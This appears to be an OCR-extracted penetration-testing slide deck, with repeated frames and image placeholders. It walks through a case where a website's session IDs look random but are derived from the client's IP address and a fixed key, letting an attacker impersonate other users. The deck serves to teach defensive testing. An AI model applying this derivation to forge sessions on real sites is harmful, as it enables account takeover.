



**RedTeam Pentest** 

Penetration

Real-world exam

Sumn

### Random session IDs





Real-world exam

Sumn

## Random session IDs

• Random session IDs of a website

TvWjLeJjGhPvAhJjNgBuPiFkRqJmHOL





Real-world exam

Sumr

## Random session IDs

• Random session IDs of a website

TvWjLeJjGhPvAhJjNgBuPiFkRqJmHOL

• Or just random at first glance?

TvWjLeJjGhPvAhJjNgBuPiFkRrJmHOL TvWjLeJjGhPvAhJjNgBuPiFkRsJmHOL TvWjLeJjGhPvAhJjNgBuPiFkRtJmHOL





**RedTeam Pentes** 

Penetration

Real-world exam

Sumn

## How much randomness is really in there?





Real-world exam

Sumr

## How much randomness is really in there?

• Every second character is upper case

TvWjLeJjGhPvAhJjNgBuPiFkRrJmHOL TvWjLeJjGhPvAhJjNgBuPiFkRsJmHOL 'jLeJjGhPvAhJjNgBuPiFkRtJmHOL





Real-world exam

Sum

## How much randomness is really in there?

• Every second character is upper case

TvWjLeJjGhPvAhJjNgBuPiFkRrJmHOL TvWjLeJjGhPvAhJjNgBuPiFkRsJmHOL VjLeJjGhPvAhJjNgBuPiFkRtJmHOL

• Only one character changed for three session IDs

TvWjLeJjGhPvAhJjNgBuPiFkRrJmHOL TvWjLeJjGhPvAhJjNgBuPiFkRsJmHOL TvWjLeJjGhPvAhJjNgBuPiFkRtJmHOL







Real-world exam

Sumn

## How much randomness is really in there?

• Requests from different IP addresses





Real-world exam

Sumr

## How much randomness is really in there?

- Requests from different IP addresses
- From 192.168.1.23:

TvWjL<mark>eJjGhPvAhJjN</mark>gBuPiFkR<mark>sJmHOL</mark>





Real-world exam

Sumr

## How much randomness is really in there?

- Requests from different IP addresses
- From 192.168.1.23:

TvWjLeJjGhPvAhJjNgBuPiFkRsJmHOL

• From 10.100.1.42:

TvWjL<mark>dBhGbHvAhJ1M</mark>gBuPiFkR<mark>tJmHOL</mark>





Real-world exam

Sumn

## Reversing the randomness

· "Secret" key: dahfbhvagjhk

```
192.168.1.23 = 192168001023dahfbhvagjhk
192168001023
    ---------
ejjghpvahjjn = eJjGhPvAhJjN
```




Real-world exam

Sumr

### Reversing the randomness

"Secret" key: dahfbhvagjhk

```
192.168.1.23 = 192168001023dahfbhvagjhk
192168001023
------------
ejjghpvahjjn = eJjGhPvAhJjN
```
TvWjLeJjGhPvAhJjNgBuPiFkRsJmHOL







Summary

Sumr

- No random session IDs are generated
- Session IDs derivable from IP address
- $\rightarrow$  Access application on behalf of other users





**Summary** 

**RedTeam Pentes** Penetration Real-world exam

Sumr

- No random session IDs are generated
- Session IDs derivable from IP address
- $\rightarrow$  Access application on behalf of other users

